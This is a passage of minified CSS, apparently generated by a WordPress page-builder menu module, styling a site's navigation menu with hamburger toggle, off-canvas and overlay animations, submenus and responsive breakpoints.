.pp-menu-toggle:before,.pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {content: '';border-color: #333;}.pp-advanced-menu .pp-menu-expanded .pp-menu-toggle {display: none;}.pp-advanced-menu-mobile {display: flex;align-items: center;justify-content: center;}.fl-module-pp-advanced-menu .pp-advanced-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;line-height: 0;display: inline-flex;align-items: center;justify-content: center;}.pp-advanced-menu-mobile-toggle.text {width: 100%;text-align: center;}.pp-advanced-menu-mobile-toggle.hamburger .pp-advanced-menu-mobile-toggle-label,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-advanced-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;line-height: 0.8;}.pp-advanced-menu-mobile-toggle.hamburger .pp-svg-container,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu rect,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.pp-advanced-menu-mobile-toggle .pp-hamburger {font: inherit;display: inline-block;overflow: visible;margin: 0;cursor: pointer;transition-timing-function: linear;transition-duration: .15s;transition-property: opacity,filter;text-transform: none;color: inherit;border: 0;background-color: transparent;line-height: 0;}.pp-advanced-menu-mobile-toggle .pp-hamburger:focus {outline: none;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box {position: relative;display: inline-block;width: 30px;height: 18px;}.pp-advanced-menu-mobile-toggle .pp-hamburger-box .pp-hamburger-inner {top: 50%;display: block;margin-top: -2px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #000;position: absolute;width: 30px;height: 3px;transition-timing-function: ease;transition-duration: .15s;transition-property: transform;border-radius: 4px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before, .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {display: block;content: "";}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before {transition: all .25s;top: -8px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {transition: all .25s;bottom: -8px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu .pp-menu-close-btn {position: relative;cursor: pointer;float: right;top: 20px;right: 20px;line-height: 1;z-index: 1;font-style: normal;font-family: Helvetica, Arial, sans-serif;font-weight: 100;text-decoration: none !important;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu.pp-menu-right .pp-menu-close-btn {float: left;right: 0;left: 20px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu ul.menu {overflow-y: auto;width: 100%;}.pp-advanced-menu .pp-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 999;overflow-y: auto;overflow-x: hidden;min-height: 100vh;}html:not(.pp-full-screen-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay,html:not(.pp-off-canvas-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay {position: absolute;}.pp-advanced-menu .pp-menu-overlay > ul.menu {position: relative;top: 50%;width: 100%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.pp-advanced-menu .pp-overlay-corner {opacity: 0;visibility: hidden;-webkit-transform: translateY(50px) translateX(50px);-moz-transform: translateY(50px) translateX(50px);transform: translateY(50px) translateX(50px);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s, visibility 0s 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, transform 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-corner {opacity: 1;visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s;transition: opacity 0.5s, transform 0.5s;}.pp-advanced-menu .pp-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;-moz-transition: -moz-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.pp-advanced-menu.menu-open .pp-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;-moz-transition: -moz-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.pp-advanced-menu .pp-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);-moz-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;-moz-transition: -moz-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.pp-advanced-menu.menu-open .pp-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.pp-advanced-menu .pp-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;-moz-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.pp-advanced-menu.menu-open .pp-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;-moz-transition: width 0.5s;transition: width 0.5s;}.pp-advanced-menu .pp-overlay-door > ul.menu {left: 0;right: 0;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-door > ul,.pp-advanced-menu .pp-overlay-door .pp-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;-moz-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-door > ul,.pp-advanced-menu.menu-open .pp-overlay-door .pp-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;transition-delay: 0.5s;}.pp-advanced-menu.menu-close .pp-overlay-door > ul,.pp-advanced-menu.menu-close .pp-overlay-door .pp-menu-close-btn {-webkit-transition-delay: 0s;-moz-transition-delay: 0s;transition-delay: 0s;}.pp-advanced-menu .pp-menu-overlay .pp-toggle-arrows .pp-has-submenu-container a > span {}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 20px;top: 50px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;-moz-transition: background-color 0.3s;transition: background-color 0.3s;}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:before,.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;-moz-transition: -moz-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);-moz-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);-moz-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.pp-advanced-menu .pp-off-canvas-menu {position: fixed;top: 0;z-index: 999998;width: 320px;height: 100%;opacity: 0;background: #333;overflow-y: auto;overflow-x: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;-webkit-perspective: 1000;-moz-perspective: 1000;perspective: 1000;backface-visibility: hidden;will-change: transform;-webkit-overflow-scrolling: touch;}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left {left: 0;-webkit-transform: translate3d(-350px, 0, 0);-moz-transform: translate3d(-350px, 0, 0);transform: translate3d(-350px, 0, 0);}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {right: 0;-webkit-transform: translate3d(350px, 0, 0);-moz-transform: translate3d(350px, 0, 0);transform: translate3d(350px, 0, 0);}html.pp-off-canvas-menu-open .pp-advanced-menu.menu-open .pp-off-canvas-menu {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);opacity: 1;}.pp-advanced-menu.off-canvas {overflow-y: auto;}.pp-advanced-menu.off-canvas .pp-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 999998;background: rgba(0,0,0,0.1);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.pp-advanced-menu.off-canvas.menu-open .pp-clear {visibility: visible;opacity: 1;}.fl-builder-edit .pp-advanced-menu.off-canvas .pp-clear {z-index: 100010;}.pp-advanced-menu .pp-off-canvas-menu .menu {margin-top: 0;}.pp-advanced-menu li.mega-menu .hide-heading > a,.pp-advanced-menu li.mega-menu .hide-heading > .pp-has-submenu-container,.pp-advanced-menu li.mega-menu-disabled .hide-heading > a,.pp-advanced-menu li.mega-menu-disabled .hide-heading > .pp-has-submenu-container {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu {position: static;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;background: #ffffff;}ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu:hover > ul.sub-menu,ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu.pp-active > ul.sub-menu{display: flex !important;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a {font-weight: bold;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a:hover {background: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu .pp-menu-toggle {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.pp-advanced-menu ul li.mega-menu a:not([href]) {color: unset;background: none;background-color: unset;}.rtl .pp-advanced-menu:not(.full-screen) .menu .pp-has-submenu .sub-menu {text-align: inherit;right: 0; left: auto;}.rtl .pp-advanced-menu .menu .pp-has-submenu .pp-has-submenu .sub-menu {right: 100%; left: auto;}.rtl .pp-advanced-menu .menu .pp-menu-toggle,.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {right: auto;left: 10px;}.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {left: 28px;}.rtl .pp-advanced-menu.full-screen .menu .pp-menu-toggle {left: 0;}.rtl .pp-advanced-menu:not(.off-canvas) .menu:not(.pp-advanced-menu-accordion) .pp-has-submenu .pp-has-submenu .pp-menu-toggle {right: auto;left: 0;}.rtl .pp-advanced-menu:not(.full-screen):not(.off-canvas) .menu:not(.pp-advanced-menu-accordion):not(.pp-advanced-menu-vertical) .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( 135deg );-ms-transform: translateY( -5px ) rotate( 135deg );transform: translateY( -5px ) rotate( 135deg );}.rtl .pp-advanced-menu .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.rtl .pp-advanced-menu.off-canvas .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu.off-canvas .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-left: 0;}.pp-advanced-menu li .pp-search-form-wrap {position: absolute;right: 0;top: 100%;z-index: 10;opacity: 0;visibility: hidden;transition: all 0.2s ease-in-out;}.pp-advanced-menu li:not(.pp-search-active) .pp-search-form-wrap {height: 0;}.pp-advanced-menu li.pp-search-active .pp-search-form-wrap {opacity: 1;visibility: visible;}.pp-advanced-menu li .pp-search-form-wrap .pp-search-form__icon {display: none;}.pp-advanced-menuli .pp-search-form__container {max-width: 100%;}.pp-advanced-menu.off-canvas li .pp-search-form-wrap,.pp-advanced-menu.off-canvas li .pp-search-form__container {width: 100%;position: static;}.pp-advanced-menu.full-screen li .pp-search-form-wrap {max-width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion li .pp-search-form-wrap {width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-center li .pp-search-form__container {margin: 0 auto;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-right li .pp-search-form__container {margin-right: 0;margin-left: auto;}.pp-advanced-menu li.pp-menu-cart-item .pp-menu-cart-icon {margin-right: 5px;}@media (max-width: 480px) {}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {margin-left: 5px;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-5e69bb7977816-clone {display: none;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-5e69bb7977816 .menu > li > a:hover,.fl-node-5e69bb7977816 .menu > li > a:focus,.fl-node-5e69bb7977816 .menu > li:hover > .pp-has-submenu-container > a,.fl-node-5e69bb7977816 .menu > li.focus > .pp-has-submenu-container > a,.fl-node-5e69bb7977816 .menu > li.current-menu-item > a,.fl-node-5e69bb7977816 .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-5e69bb7977816 .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu {}@media (min-width: 480px) {.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu {width: 300px;}}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: px;background-color: #f7f7f7;color: #000000;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #000000;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-5e69bb7977816 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-5e69bb7977816 .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-5e69bb7977816 .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-5e69bb7977816 .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}.fl-node-5e69bb7977816:not(.fl-node-5e69bb7977816-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}}@media ( max-width: 768px ) {.fl-node-5e69bb7977816 .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu {}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 769px ) {.fl-node-5e69bb7977816 .menu > li {display: inline-block;}.fl-node-5e69bb7977816 .menu li {border-top: none;}.fl-node-5e69bb7977816 .menu li:first-child {border: none;}.fl-node-5e69bb7977816 .menu li li {border-left: none;}.fl-node-5e69bb7977816 .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5e69bb7977816 .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-5e69bb7977816 .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-5e69bb7977816 .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}div.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle {display: none;}} .fl-node-5e69bb7977816 .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #333333;height: 3px;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle rect {fill: #333333;}@media ( min-width: 769px ) {.fl-node-5e69bb7977816 .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}}@media only screen and (max-width: 1200px) {.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal {}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 768px) {.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal {}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: rgba(255,255,255,0.58);}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu {width: auto;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile {justify-content: center;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 480px) {.fl-node-5e69bb7977816 div.pp-advanced-menu {text-align: center;}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal {}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {background-color: rgba(179,179,179,0.65);color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: rgba(255,255,255,0.58);}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile {justify-content: center;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle {}}@media only screen and ( max-width: 768px ) {.fl-node-5e69bb7977816 .pp-advanced-menu {text-align: center;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle {}}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(255, 255, 255, 1);-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 40px;color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu {position: absolute;left: 0;top: 50%;-webkit-transform: translate(0, -50%);-moz-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);width: 100%;margin-top: 0;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu > li,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {background-color: #f7f7f7;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li a,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {background-color: rgba(179,179,179,0.65);color: #333333;border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas 